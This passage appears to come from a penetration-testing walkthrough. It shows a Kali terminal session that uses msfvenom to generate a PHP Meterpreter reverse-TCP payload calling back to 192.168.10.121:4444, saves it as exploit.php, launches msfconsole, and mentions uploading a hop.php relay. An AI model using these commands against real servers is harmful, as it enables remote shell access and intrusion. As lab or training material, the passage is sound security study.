 hop point. Note that you must first upload data/hop/hop.php to the PHP server you wish to use as a hop.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.10.121 lport=4444 -f raw > exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1115 bytes
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Set the current module's RHOSTS with database values using
hosts -R or services -R
METASPLOIT by Rapid7